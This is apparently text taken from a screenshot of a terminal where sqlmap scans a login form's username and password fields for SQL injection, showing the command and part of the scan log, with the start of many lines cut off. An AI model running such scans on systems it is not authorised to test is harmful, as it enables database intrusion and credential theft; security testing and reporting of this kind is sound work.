 -$ sqlmap -r req.txt -p login_username,login_password --dbs
{1.7.7#stable}
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
liability and are not responsible for any misuse or damage caused by this program
*] starting @ 04:37:24 /2023-07-24/
04:37:24] [INFO] parsing HTTP request from 'req.txt'
04:37:24] [WARNING] provided parameters 'login_username, login_password' are not inside the Cookie
04:37:24] [INFO] testing connection to the target URL
04:37:27] [WARNING] potential permission problems detected ('Access Denied')
04:37:27] [INFO] checking if the target is protected by some kind of WAF/IPS
04:37:28] [INFO] testing if the target URL content is stable
04:37:29] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on
results, refer to user's manual paragraph 'Page comparison'
ow do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
04:37:49] [WARNING] heuristic (basic) test shows that POST parameter 'login_username' might not be injectable
04:37:51] [INFO] testing for SQL injection on POST parameter 'login_username'
04:37:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
04:37:52] [WARNING] reflective value(s) found and filtering out
04:38:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
04:38:17] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'